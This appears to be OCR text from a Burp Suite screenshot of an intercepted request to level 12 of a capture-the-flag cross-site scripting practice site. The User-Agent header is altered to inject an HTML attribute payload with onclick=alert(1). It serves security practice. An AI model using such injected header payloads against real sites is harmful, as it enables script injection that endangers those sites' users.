 Burp Suite Professional v2.1 - Temporary Project - top
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://test.ctf8.com:80 [211.149.128.208]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Name Value
Add
GET /level12.php?keyword=good%20job! HTTP/1.1
Host test.ctf8.com
Remove
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0" onclick=alert(1) type="text"
Up
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Down
Accept-Encoding gzip, deflate
Referer http://test.ctf8.com/level11.php?keyword=good%20job!
Connection close
Cookie user=call+me+maybe%3F
Upgrade-Insecure-Requests 1
Cache-Control max-age=0